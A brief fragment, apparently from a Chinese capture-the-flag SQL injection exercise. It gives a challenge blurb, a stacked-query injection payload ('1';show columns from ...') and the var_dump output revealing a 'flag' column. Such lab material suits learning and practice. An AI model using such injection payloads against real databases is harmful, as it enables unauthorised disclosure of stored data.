 取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1';show columns from `19198 提交
array(2) {
  [0]=>
  string(1) "1"
  [1]=>
  string(7) "hahahah"
}
array(6) {
  [0]=>
  string(4) "flag"
  [1]=>
  string(12) "varchar(100)"
  [2]=>
  string(2) "NO"
  [3]=>
  string(0) ""
  [4]=>
  NULL
  [5]=>
  string(0) ""
}